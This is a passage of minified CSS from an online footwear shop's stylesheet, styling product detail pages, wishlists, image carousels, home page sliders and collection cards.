3px}.item-detail-container .detail-row .item-customization .size-container,.item-detail-container .detail-row .item-description .size-container{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between;padding-bottom:10px}@media (min-width:576px){.item-detail-container .detail-row .item-customization .size-container,.item-detail-container .detail-row .item-description .size-container{padding-bottom:40px}}@media (min-width:992px){.item-detail-container .detail-row .item-customization .size-container,.item-detail-container .detail-row .item-description .size-container{align-items:center;border-bottom:1px solid hsla(0,0%,44%,.25)}}.item-detail-container .detail-row .item-customization .size-container .sel2-wrap,.item-detail-container .detail-row .item-description .size-container .sel2-wrap{display:none!important}.item-detail-container .detail-row .item-customization .size-container .sel2-wrap.current-color,.item-detail-container .detail-row .item-description .size-container .sel2-wrap.current-color{display:flex!important;order:1}@media (min-width:992px){.item-detail-container .detail-row .item-customization .size-container .sel2-wrap.current-color,.item-detail-container .detail-row .item-description .size-container .sel2-wrap.current-color{order:0}.item-detail-container .detail-row .item-customization .size-container,.item-detail-container .detail-row .item-description .size-container{flex-direction:row}}.item-detail-container .detail-row .item-customization .size-container .modal-dialog,.item-detail-container .detail-row .item-description .size-container .modal-dialog{max-width:unset}@media (min-width:576px){.item-detail-container .detail-row .item-customization .size-container .modal-dialog,.item-detail-container .detail-row .item-description .size-container .modal-dialog{max-width:800px}}.item-detail-container .detail-row .item-customization .size-container .modal-dialog table,.item-detail-container .detail-row .item-description .size-container .modal-dialog table{text-align:center;width:100%}.item-detail-container .detail-row .item-customization .size-container .modal-dialog table tbody,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table td,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table th,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table thead,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,.item-detail-container .detail-row .item-description .size-container .modal-dialog table tbody,.item-detail-container .detail-row .item-description .size-container .modal-dialog table td,.item-detail-container .detail-row .item-description .size-container .modal-dialog table th,.item-detail-container .detail-row .item-description .size-container .modal-dialog table thead,.item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{border:1px solid #000;padding:10px}@media (min-width:992px){.item-detail-container .detail-row .item-customization .size-container .modal-dialog table tbody,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table td,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table th,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table thead,.item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,.item-detail-container .detail-row .item-description .size-container .modal-dialog table tbody,.item-detail-container .detail-row .item-description .size-container .modal-dialog table td,.item-detail-container .detail-row .item-description .size-container .modal-dialog table th,.item-detail-container .detail-row .item-description .size-container .modal-dialog table thead,.item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{padding:10px 40px}}.item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,.item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{font-weight:400}@media (min-width:992px){.item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,.item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{font-size:.875rem}}.item-detail-container .detail-row .item-customization .size-container .modal-dialog table td span,.item-detail-container .detail-row .item-description .size-container .modal-dialog table td span{font-weight:400}@media (min-width:992px){.item-detail-container .detail-row .item-customization .size-container .modal-dialog table td span,.item-detail-container .detail-row .item-description .size-container .modal-dialog table td span{font-size:.875rem}}.item-detail-container .detail-row .item-customization .size-container a,.item-detail-container .detail-row .item-description .size-container a{order:0}@media (min-width:992px){.item-detail-container .detail-row .item-customization .size-container a,.item-detail-container .detail-row .item-description .size-container a{order:1}}.item-detail-container .detail-row .item-customization .buy-button,.item-detail-container .detail-row .item-description .buy-button{font-size:.9375rem;height:50px}@media (min-width:768px){.item-detail-container .detail-row .item-customization .buy-button,.item-detail-container .detail-row .item-description .buy-button{width:250px!important}}@media (min-width:1200px){.item-detail-container .detail-row .item-customization .buy-button,.item-detail-container .detail-row .item-description .buy-button{font-size:1.0625rem;width:100%!important}}.item-detail-container .detail-row .item-customization .buy-button.loading span,.item-detail-container .detail-row .item-description .buy-button.loading span{display:none}.item-detail-container .detail-row .item-customization .buy-button.loading svg,.item-detail-container .detail-row .item-description .buy-button.loading svg{display:block}.item-detail-container .detail-row .item-customization .buy-button svg,.item-detail-container .detail-row .item-description .buy-button svg{display:none;height:10px}.item-detail-container .detail-row .item-customization .js-wishlist,.item-detail-container .detail-row .item-description .js-wishlist{display:inline-block;margin-top:30px!important}.item-detail-container .detail-row .item-customization .js-add-wishlist,.item-detail-container .detail-row .item-description .js-add-wishlist{color:#2c282c}.item-detail-container .detail-row .item-customization .js-add-wishlist:before,.item-detail-container .detail-row .item-description .js-add-wishlist:before{background:url(/build/web/images/heart.618224dd.svg) 50% no-repeat;background-size:contain;content:"";display:inline-block;height:15px;width:15px}.item-detail-container .detail-row .item-customization .js-remove-wishlist,.item-detail-container .detail-row .item-description .js-remove-wishlist{color:#2c282c}.item-detail-container .detail-row .item-customization .js-remove-wishlist:before,.item-detail-container .detail-row .item-description .js-remove-wishlist:before{background:url(/build/web/images/heart-filled.1cd874a2.svg) 50% no-repeat;background-size:contain;content:"";display:inline-block;height:15px;width:15px}.item-detail-container .detail-row .item-customization .global-accordion,.item-detail-container .detail-row .item-description .global-accordion{margin-top:45px}@media (min-width:576px){.item-detail-container .detail-row .item-customization .global-accordion,.item-detail-container .detail-row .item-description .global-accordion{margin-top:60px}}.item-detail-container .detail-row .item-customization .global-accordion .hidden-accordion,.item-detail-container .detail-row .item-description .global-accordion .hidden-accordion{display:block}@media (min-width:992px){.item-detail-container .detail-row .item-customization .global-accordion .hidden-accordion,.item-detail-container .detail-row .item-description .global-accordion .hidden-accordion{display:none}}.item-detail-container .detail-row .item-customization-inner{margin:0 auto;max-width:100%;padding:0 20px;width:100%}@media (min-width:992px){.item-detail-container .detail-row .item-customization-inner{padding:unset;width:600px}}.item-detail-container .detail-row .item-customization-inner .product-head-info{display:flex;flex-direction:column;justify-content:space-between;padding-bottom:0}@media (min-width:992px){.item-detail-container .detail-row .item-customization-inner .product-head-info{padding-bottom:30px}}.item-detail-container .detail-row .item-customization-inner .product-head-info .name-text{font-size:1.375rem;font-size:1.875rem;font-weight:700;margin-top:0;text-align:left}@media (min-width:768px){.item-detail-container .detail-row .item-customization-inner .product-head-info .name-text{font-size:1.875rem}}@media (min-width:992px){.item-detail-container .detail-row .item-customization-inner .product-head-info .name-text{font-size:1.875rem;text-align:left}}.item-detail-container .detail-row .item-customization-inner .product-head-info .lower-price{font-size:.8rem;margin-bottom:10px;margin-top:10px}.item-detail-container .detail-row .item-customization-inner .product-head-info .lower-price span{font-weight:700}.item-detail-container .detail-row .item-customization-inner .product-head-info .price-text{font-size:1rem;font-weight:700;margin:0;text-align:left}@media (min-width:768px){.item-detail-container .detail-row .item-customization-inner .product-head-info .price-text{font-size:1.125rem}}@media (min-width:992px){.item-detail-container .detail-row .item-customization-inner .product-head-info .price-text{font-weight:700;text-align:left}}.item-detail-container .detail-row .item-customization-inner .product-head-info .price-text span{color:#2c282c}.item-detail-container .detail-row .item-customization-inner .product-head-info .price-text span.actual-selling-price.discounted{color:#3b6595;font-weight:700}.item-detail-container .detail-row .item-description{display:none;padding-top:110px}@media (min-width:992px){.item-detail-container .detail-row .item-description{display:flex}}.item-detail-container .detail-row .item-description.background-black{background-color:#000}.item-detail-container .detail-row .item-description.background-black .common-text,.item-detail-container .detail-row .item-description.background-black .price-text,.item-detail-container .detail-row .item-description.background-black p,.item-detail-container .detail-row .item-description.background-black span{color:#fff}.vertical-images{display:none;padding-right:10px}@media (min-width:992px){.vertical-images{display:block}}@media (min-width:768px){.vertical-images{width:100px}}@media (min-width:992px){.vertical-images{width:140px}}.vertical-images .current-img{border:1px solid #2c282c;position:relative}.vertical-images a{align-items:center;background-color:#f2f0eb;border:2px solid transparent;display:none;justify-content:center;margin-bottom:5px;padding:3px;transition:border .3s cubic-bezier(.25,.46,.45,.94)}.vertical-images a.current-color{display:flex}.vertical-images a img{max-width:100%;mix-blend-mode:multiply;padding:2%}.desktop-images{display:none;width:100%}@media (min-width:992px){.desktop-images{display:flex}}.desktop-images .current-img{position:relative}.desktop-images a{align-items:center;display:none;justify-content:center;padding:3px}.desktop-images a.current-color{display:flex}.desktop-images a img{max-width:100%;mix-blend-mode:multiply}.slick-container{display:block;font-family:Arial,sans-serif;overflow:hidden;position:relative;width:auto}.slick-container .slick-slide img{margin:0 auto;mix-blend-mode:multiply;padding:2%}.slick-container .slick-slide>div>div{align-items:center;display:flex;height:auto;justify-content:center}.slick-container .slick-slide>div>div a{background-color:#f2f0eb;display:block;width:100%}.slick-container .slick-arrow{border:none;font-size:0;position:absolute;top:50%;transform:translateY(-50%);z-index:2}@media (min-width:576px){.slick-container .slick-arrow{top:50%}}.slick-container .slick-arrow.slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) no-repeat 50%;height:30px;left:10px;width:30px}@media (min-width:992px){.slick-container .slick-arrow.slick-prev{height:42px;width:42px}}.slick-container .slick-arrow.slick-prev:before{opacity:0!important}.slick-container .slick-arrow.slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) no-repeat 50%;height:30px;right:10px;width:30px}@media (min-width:992px){.slick-container .slick-arrow.slick-next{height:42px;width:42px}}.slick-container .slick-arrow.slick-next:before{opacity:0!important}.slick-container .h3,.slick-container h3{background:#fff;color:#3498db;font-size:36px;line-height:100px;margin:10px;padding:2%;position:relative;text-align:center}.slick-dots{bottom:0}.slick-dots li{height:2px;width:50px}.slick-dots li.slick-active button{background:#000}.slick-dots li button{background:#bababa;border-radius:2px;height:2px;padding:2px;width:50px}.slick-dots li button:before{display:none}.shopping-items-list{--bs-gutter-x:1rem;padding-bottom:10px}@media (min-width:768px){.shopping-items-list{padding-bottom:100px}}.shopping-items-list .slick-track{padding-bottom:10px}.shopping-items-list .slick-slide{margin-left:10px;margin-right:10px}.shopping-items-list .window-item{margin-bottom:10px;transition:visibility .1s ease-out}@media (min-width:576px){.shopping-items-list .window-item:hover .window-item-inner{box-shadow:0 0x 0 5px #f2f0eb;-webkit-box-shadow:0 0 0 5px #f2f0eb;-moz-box-shadow:0 0 0 5px #f2f0eb}.shopping-items-list .window-item:hover .foreground-img{display:none;width:90%}.shopping-items-list .window-item:hover .background-img{display:block!important;width:90%}}.shopping-items-list .window-item:hover .bottomCard .quick{visibility:visible}.shopping-items-list .window-item .window-item-inner{padding-bottom:10px;position:relative}@media (min-width:768px){.shopping-items-list .window-item .window-item-inner{padding-bottom:20px}}.shopping-items-list .window-item .window-item-inner .discount-percentage{background:#3b6595;border-radius:8px;color:#fff;font-weight:700;padding:2px 6px;position:absolute;right:10px;top:10px}.shopping-items-list .window-item .window-item-inner .product-label{border-radius:8px;font-size:.75rem;font-weight:400;left:8px;padding:2px 10px;position:absolute;text-transform:uppercase;top:8px}@media (min-width:768px){.shopping-items-list .window-item .window-item-inner .product-label{font-size:.75rem}}.shopping-items-list .window-item .window-item-inner .icon-label-1{position:absolute;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-1 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-2{position:absolute;right:32px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-2 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-3{position:absolute;right:57px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-3 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-4{position:absolute;right:82px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-4 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-5{position:absolute;right:107px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-5 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-6{position:absolute;right:132px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-6 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-7{position:absolute;right:157px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-7 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-8{position:absolute;right:182px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-8 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-9{position:absolute;right:207px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-9 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-10{position:absolute;right:232px;top:5px}.shopping-items-list .window-item .window-item-inner .icon-label-10 img{max-width:20px}.shopping-items-list .window-item .window-item-inner .icon-label-1{right:7px}.shopping-items-list .window-item .product-link{background:#fbfaf8;border-radius:8px 8px 0 0;display:block;width:100%}.shopping-items-list .window-item .image-container{mix-blend-mode:multiply;padding:5%;position:relative}.shopping-items-list .window-item .image-container .foreground-img{opacity:1;transition-duration:.2s;transition-property:opacity,visibility;transition-timing-function:cubic-bezier(.25,.46,.45,.94);visibility:visible;width:100%}.shopping-items-list .window-item .image-container .background-img{display:none;width:100%}.shopping-items-list .window-item .bottomCard{background-color:#fbfaf8;border-radius:0 0 8px 8px;border-top:1px solid #f2f0eb;position:relative}.shopping-items-list .window-item .bottomCard .item-color-palettes{align-items:center;display:flex;justify-content:start;padding:20px 10px 0;width:100%}.shopping-items-list .window-item .bottomCard .item-color-palettes a{font-size:.6875rem;text-decoration:none}@media (min-width:768px){.shopping-items-list .window-item .bottomCard .item-color-palettes a{font-size:.75rem}}.shopping-items-list .window-item .bottomCard .item-color-palettes a.color-choose{border:2px solid #fff;border-radius:100%;height:16px;margin-right:3px;position:relative;width:16px}.shopping-items-list .window-item .bottomCard .item-color-palettes a.color-choose:before{border-radius:50%;bottom:-2px;content:"";left:-2px;position:absolute;right:-2px;top:-2px}.shopping-items-list .window-item .bottomCard .item-color-palettes a.color-choose.active:before{border:1px solid #2c282c;border-radius:50%;bottom:-2px;content:"";left:-2px;position:absolute;right:-2px;top:-2px}.shopping-items-list .window-item .bottomCard .item-color-palettes a.more{font-weight:700}.shopping-items-list .window-item .bottomCard .item-info{display:flex;flex-direction:column;margin-top:0;padding:10px}@media (min-width:768px){.shopping-items-list .window-item .bottomCard .item-info{margin-top:0}}.shopping-items-list .window-item .bottomCard .item-info .h3,.shopping-items-list .window-item .bottomCard .item-info h3{font-size:12px}@media (min-width:768px){.shopping-items-list .window-item .bottomCard .item-info .h3,.shopping-items-list .window-item .bottomCard .item-info h3{font-size:14px}}.shopping-items-list .window-item .bottomCard .item-info .item-text{align-self:start;font-size:.875rem;font-weight:400;margin-bottom:0}@media (min-width:768px){.shopping-items-list .window-item .bottomCard .item-info .item-text{font-size:.875rem}}.shopping-items-list .window-item .bottomCard .quick{align-content:center;display:none;justify-content:center;padding:15px;position:absolute;top:-60px;visibility:hidden;width:100%}@media (min-width:768px){.shopping-items-list .window-item .bottomCard .quick{display:flex}}.shopping-items-list .window-item .bottomCard .quick .quick-buy{background:#fff;border:1px solid #2c282c;font-size:.75rem;padding:5px 15px;transition:all .3s}@media (min-width:768px){.shopping-items-list .window-item .bottomCard .quick .quick-buy{font-size:.75rem}}.shopping-items-list .window-item .bottomCard .quick .quick-buy:hover{background:#3b6595;border:1px solid #3b6595;color:#fff}main[role=main].home-page img{width:100%}main[role=main].home-page .header-slider{display:block;height:auto;margin-bottom:0;margin-top:53px;overflow:hidden;position:relative;width:auto}@media (min-width:992px){main[role=main].home-page .header-slider{height:auto;margin-top:auto}}main[role=main].home-page .header-slider .slider-content{bottom:30px;height:auto;left:30px;padding:0;position:absolute;right:30px;width:calc(100% - 60px)}@media (min-width:992px){main[role=main].home-page .header-slider .slider-content{padding:3%}}main[role=main].home-page .header-slider .slider-content .h1,main[role=main].home-page .header-slider .slider-content h1{color:#fff;font-family:Faxfont OT;font-size:2.25rem;line-height:1.5rem;margin-top:0;text-transform:uppercase}@media (min-width:992px){main[role=main].home-page .header-slider .slider-content .h1,main[role=main].home-page .header-slider .slider-content h1{line-height:2rem}}@media (min-width:576px){main[role=main].home-page .header-slider .slider-content .h1,main[role=main].home-page .header-slider .slider-content h1{font-size:2.625rem}}@media (min-width:768px){main[role=main].home-page .header-slider .slider-content .h1,main[role=main].home-page .header-slider .slider-content h1{font-size:3.5rem}}main[role=main].home-page .header-slider .slider-content .subTitolo{color:#fff;font-size:.875rem;line-height:1rem}@media (min-width:576px){main[role=main].home-page .header-slider .slider-content .subTitolo{font-size:1.125rem}}@media (min-width:768px){main[role=main].home-page .header-slider .slider-content .subTitolo{font-size:1.25rem}}main[role=main].home-page .header-slider .slick-slide{height:100%}main[role=main].home-page .header-slider .slick-slide>div>div{display:inline-block!important}main[role=main].home-page .header-slider .slick-list{height:100%!important}main[role=main].home-page .header-slider .slick-list .slick-track{height:100%}main[role=main].home-page .header-slider .slick-list .slick-track .slider-img{height:100%;margin-bottom:0;-o-object-fit:cover;object-fit:cover}@media (min-width:992px){main[role=main].home-page .header-slider .slick-list .slick-track .slider-img{height:auto;margin-bottom:auto;-o-object-fit:cover;object-fit:cover}}main[role=main].home-page .header-slider .slick-list .slick-track .text-centered{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:100%}@media (min-width:992px){main[role=main].home-page .header-slider .slick-list .slick-track .text-centered{width:100%}}main[role=main].home-page .header-slider .slick-list .slick-track .text-centered .h1,main[role=main].home-page .header-slider .slick-list .slick-track .text-centered h1{color:#fff;font-family:Faxfont OT;font-size:1.75rem;font-weight:700;margin-bottom:20px;margin-top:0}@media (min-width:576px){main[role=main].home-page .header-slider .slick-list .slick-track .text-centered .h1,main[role=main].home-page .header-slider .slick-list .slick-track .text-centered h1{font-size:2.25rem}}@media (min-width:768px){main[role=main].home-page .header-slider .slick-list .slick-track .text-centered .h1,main[role=main].home-page .header-slider .slick-list .slick-track .text-centered h1{font-size:3rem}}@media (min-width:992px){main[role=main].home-page .header-slider{margin-bottom:0}}main[role=main].home-page .header-slider .slick-dots{bottom:50px}main[role=main].home-page .header-slider .slick-dots .slick-active button:before{background-color:#fff}main[role=main].home-page .header-slider .slick-dots>li{height:0;margin:0 40px;width:0}main[role=main].home-page .header-slider .slick-dots>li:hover button:before{background-color:#000}main[role=main].home-page .header-slider .slick-dots>li button{height:0;padding:0;width:0}main[role=main].home-page .header-slider .slick-dots>li button:before{background-color:#fff;content:"";font-family:unset!important;font-size:0;height:2px;left:50%;transform:translateX(-50%);width:60px}main[role=main].home-page .header-slider .slick-arrow{border:none;font-size:0;position:absolute;top:50%;transform:translateY(-50%);z-index:2}main[role=main].home-page .header-slider .slick-arrow.slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) no-repeat 50%;height:42px;left:0;width:42px}main[role=main].home-page .header-slider .slick-arrow.slick-prev:before{opacity:0!important}@media (min-width:768px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:10px}}@media (min-width:992px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:30px}}@media (min-width:1200px){main[role=main].home-page .header-slider .slick-arrow.slick-prev{left:130px}}main[role=main].home-page .header-slider .slick-arrow.slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) no-repeat 50%;height:42px;right:0;width:42px}main[role=main].home-page .header-slider .slick-arrow.slick-next:before{opacity:0!important}@media (min-width:768px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:10px}}@media (min-width:992px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:30px}}@media (min-width:1200px){main[role=main].home-page .header-slider .slick-arrow.slick-next{right:130px}}main[role=main].home-page .header-slider .h3,main[role=main].home-page .header-slider h3{background:#fff;color:#3498db;font-size:36px;line-height:100px;margin:10px;padding:2%;position:relative;text-align:center}main[role=main].home-page .banner-slider .slick-dots{bottom:20px}main[role=main].home-page .banner-slider .slick-dots .slick-active button:before{background-color:#fff}main[role=main].home-page .banner-slider .slick-dots>li{height:0;margin:0 40px;width:0}main[role=main].home-page .banner-slider .slick-dots>li:hover button:before{background-color:#000}main[role=main].home-page .banner-slider .slick-dots>li button{height:0;padding:0;width:0}main[role=main].home-page .banner-slider .slick-dots>li button:before{background-color:#fff;content:"";font-family:unset!important;font-size:0;height:2px;left:50%;transform:translateX(-50%);width:60px}main[role=main].home-page .container-coloured-buttons{background:url(/build/web/images/bg-halftones.4a725f5f.png) 50%/cover no-repeat,#f2f0eb;margin-top:16px;padding:15px;position:relative}@media (min-width:992px){main[role=main].home-page .container-coloured-buttons{margin-top:0}}@media (min-width:576px){main[role=main].home-page .container-coloured-buttons{padding:50px 100px}}main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati{display:flex;flex-flow:wrap;justify-content:center;max-width:1920px;padding:0}@media (min-width:576px){main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati{flex-flow:nowrap;margin:auto;padding:10px}}main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati .category-link{aspect-ratio:1/1;border-radius:8px;display:flex;max-width:100%;overflow:hidden;position:relative}main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati .category-link:before{background-image:var(--bg-img);background-position:50%;background-size:cover;content:"";height:100%;left:0;position:absolute;top:0;transition:transform .3s ease-out;width:100%}main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati .category-link:active:before,main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati .category-link:hover:before{transform:scale(1.1)}main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati .category{font-size:.875rem;font-weight:400}@media (min-width:576px){main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati .category{font-size:1rem}}@media (min-width:768px){main[role=main].home-page .container-coloured-buttons .row.boxBtnColorati .category{font-size:1rem}}main[role=main].home-page .container-marquee{background-color:#2c282c;display:block;margin-bottom:0;margin-top:-5px}@media (min-width:576px){main[role=main].home-page .container-marquee{margin-bottom:20px}}main[role=main].home-page .container-marquee .node-marquee__el{color:#fff!important;font-size:.75rem;font-weight:400;height:100%;line-height:40px;padding:0 10px}@media (min-width:576px){main[role=main].home-page .container-marquee .node-marquee__el{font-size:.875rem}}main[role=main].home-page .container-marquee img{height:40px;margin:0 10px 3px;padding:5px;width:auto}main[role=main].home-page .container-marquee a{color:#fff;font-weight:700;text-decoration:none}main[role=main].home-page .boxCarosello{background:url(/build/web/images/bg-halftones.4a725f5f.png) 50%/cover no-repeat,#f2f0eb;padding:inherit;padding-bottom:30px;padding-top:30px}@media (min-width:576px){main[role=main].home-page .boxCarosello{padding:0;padding-top:50px}}main[role=main].home-page .boxCarosello .h2,main[role=main].home-page .boxCarosello h2{padding:15px}@media (min-width:576px){main[role=main].home-page .boxCarosello .h2,main[role=main].home-page .boxCarosello h2{padding:0 120px}}main[role=main].home-page .boxwally{background:url(/build/web/images/bg-halftones.4a725f5f.png) 50%/cover no-repeat,#f2f0eb}main[role=main].home-page .boxwally.container-fluid,main[role=main].home-page .boxwally.container-lg,main[role=main].home-page .boxwally.container-md,main[role=main].home-page .boxwally.container-sm,main[role=main].home-page .boxwally.container-xl,main[role=main].home-page .boxwally.container-xxl{background-position:50%;background-size:cover;position:relative}main[role=main].home-page .boxwally.container-fluid .bgImage,main[role=main].home-page .boxwally.container-lg .bgImage,main[role=main].home-page .boxwally.container-md .bgImage,main[role=main].home-page .boxwally.container-sm .bgImage,main[role=main].home-page .boxwally.container-xl .bgImage,main[role=main].home-page .boxwally.container-xxl .bgImage{background:url(/build/web/images/250211_HEYDUDE_NAM_Comf_Onsite_Redesign_ProductFeature-Texture_Desktop.6a07bc39.webp) top/cover no-repeat,#f2f0eb}main[role=main].home-page .boxwally .description{padding:10px}@media (min-width:576px){main[role=main].home-page .boxwally .description{padding:0}}main[role=main].home-page .boxwally .boxSlider{margin-top:-90px}@media (min-width:576px){main[role=main].home-page .boxwally .boxSlider{margin-top:-150px}}main[role=main].home-page .boxwally .boxSlider .slick-slider{margin:0 auto;max-width:1200px;position:relative;width:80%}main[role=main].home-page .boxwally .boxSlider .slick-slide{align-items:center;display:flex;justify-content:center}main[role=main].home-page .boxwally .boxSlider .slick-slide img{filter:drop-shadow(0 15px 30px rgba(0,0,0,.25));max-height:350px;max-width:100vw;-o-object-fit:contain;object-fit:contain;padding:30px;width:100vw}@media (min-width:576px){main[role=main].home-page .boxwally .boxSlider .slick-slide img{max-height:700px;max-width:700px;padding:0;width:700px}}main[role=main].home-page .boxwally .boxUnderSlider{align-items:center;display:flex;flex-direction:column;height:auto;justify-content:center;position:relative;top:-50px;width:100%;z-index:9}@media (min-width:576px){main[role=main].home-page .boxwally .boxUnderSlider{top:-100px}}main[role=main].home-page .boxwally .toggle-container{align-items:center;display:flex;height:46px;justify-content:center;margin:50px;position:relative;width:160px}main[role=main].home-page .boxwally .toggle-container .toggle-input{display:none}main[role=main].home-page .boxwally .toggle-container .toggle-wrapper{align-items:center;background:rgba(0,0,0,.5);border-radius:12px;color:#fff;display:flex;font-size:14px;font-weight:700;height:100%;justify-content:space-between;overflow:hidden;padding:2px;position:relative;text-transform:uppercase;width:100%}main[role=main].home-page .boxwally .toggle-container .toggle-label{cursor:pointer;padding:8px 5px;text-align:center;transition:color .3s ease;width:50%;z-index:2}main[role=main].home-page .boxwally .toggle-container .toggle-slider{background:#f8f9fa;border-radius:8px;height:36px;left:5px;position:absolute;top:5px;transition:transform .3s ease;width:75px}main[role=main].home-page .boxwally .toggle-container input[id=mens]:checked~.toggle-wrapper label[for=mens],main[role=main].home-page .boxwally .toggle-container input[id=women]:checked~.toggle-wrapper label[for=women]{color:#1d1d1d}.page-subtitle{font-size:2.25rem;font-weight:700;margin:0;padding:0;text-align:left}@media (min-width:576px){.page-subtitle{padding:0 120px}}@media (min-width:768px){.page-subtitle{font-size:3rem}}.page-subtitle.boxCategorie{padding:0}@media (min-width:576px){.page-subtitle.boxCategorie{padding:0 20px}}.newsletter-hp-callback .h2,.newsletter-hp-callback h2{font-size:3rem;margin-bottom:0}@media (min-width:768px){.newsletter-hp-callback .h2,.newsletter-hp-callback h2{font-size:2.5rem}}.newsletter-hp-callback .h3,.newsletter-hp-callback h3{color:#3b6595;font-size:1rem;letter-spacing:-1px}@media (min-width:768px){.newsletter-hp-callback .h3,.newsletter-hp-callback h3{font-size:1.125rem}}.hp-nl-privacy{color:#2c282c}.hp-nl-privacy label{font-size:.6875rem}@media (min-width:768px){.hp-nl-privacy label{font-size:.75rem}}.hp-nl-privacy input:focus{box-shadow:none}.new-arrivals-carousel .slick-slide>div>div{display:block!important}.new-arrivals-carousel .slick-slide{margin:0 10px}.new-arrivals-carousel .slick-list{margin:0}.new-arrivals-carousel .carousel-item{position:relative;width:150px}.new-arrivals-carousel .carousel-item:hover .carousel-link{background:rgba(0,0,0,.1)}.new-arrivals-carousel .carousel-item:hover .foreground-img{display:none}.new-arrivals-carousel .carousel-item:hover .background-img{display:block!important}.new-arrivals-carousel .carousel-item .carousel-link{background:rgba(0,0,0,.03);display:block;height:80%;left:0;position:absolute;top:0;width:100%}.new-arrivals-carousel .carousel-item .image-container .foreground-img{opacity:1;transition-duration:.2s;transition-property:opacity,visibility;transition-timing-function:cubic-bezier(.25,.46,.45,.94);visibility:visible}.new-arrivals-carousel .carousel-item .image-container .background-img{display:none}.new-arrivals-carousel .carousel-item .item-info{display:flex;flex-direction:column;padding:10px}.new-arrivals-carousel .carousel-item .item-info .h3,.new-arrivals-carousel .carousel-item .item-info h3{font-size:12px}@media (min-width:768px){.new-arrivals-carousel .carousel-item .item-info .h3,.new-arrivals-carousel .carousel-item .item-info h3{font-size:14px}}.new-arrivals-carousel .carousel-item .item-info .item-text{font-size:16px!important}.page-hyperlink{align-items:center;background-color:#3b6595;border-radius:30px;color:#fff;display:flex;font-size:1rem;font-weight:700;padding:15px 50px;text-decoration:none;text-transform:uppercase}@media (min-width:768px){.page-hyperlink{font-size:1.125rem}}@media (min-width:992px){.page-hyperlink{color:#2c282c}}.page-hyperlink.text-white,.page-hyperlink.text-white .material-icons{color:#fff}.page-hyperlink .material-icons{margin-left:10px}.page-hyperlink img{width:14px}.page-hyperlink svg path{fill:#fff}@media (min-width:992px){.page-hyperlink svg path{fill:#2c282c}}.shop-window{display:flex;flex-direction:column;margin-top:10px}@media (min-width:992px){.shop-window{margin-top:10px}}.shop-window .shop-window-text{align-items:center;display:flex;flex-direction:column}.shop-window .shop-window-text .collection-cta{display:flex;gap:60px;margin-top:20px}.shop-window .shop-window-text .collection-cta .page-hyperlink{color:var(--bs-body-color)}.shop-window .shop-window-items{display:none;margin-top:40px}@media (min-width:1200px){.shop-window .shop-window-items{display:flex}}.shop-window .shop-window-items .window-item{width:25%}.collections-container{margin-top:15px;padding-left:0;padding-right:0}@media (min-width:992px){.collections-container{margin-top:50px;padding-left:40px;padding-right:40px}}@media (min-width:1200px){.collections-container{padding-left:100px;padding-right:100px}}.collections-container .page-subtitle{display:none}@media (min-width:992px){.collections-container .page-subtitle{display:block}}.collections-container .collection-cards{display:flex;flex-direction:column;gap:1rem;margin-top:10px}@media (min-width:768px){.collections-container .collection-cards{flex-direction:row}}@media (min-width:992px){.collections-container .collection-cards{margin-top:50px}}.collections-container .collection-cards .single-card{display:flex;flex-direction:column;position:relative;width:100%}@media (min-width:768px){.collections-container .collection-cards .single-card{width:33%}}.collections-container .collection-cards .single-card .card-img-container{position:relative}.collections-container .collection-cards .single-card .text-centered{align-items:center;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.collections-container .collection-cards .single-card .text-centered .centered-title{color:#fff;font-size:1.3125rem;font-weight:400;margin-bottom:20px;margin-top:0}@media (min-width:576px){.collections-container .collection-cards .single-card .text-centered .centered-title{font-size:1rem}}@media (min-width:768px){.collections-container .collection-cards .single-card .text-centered 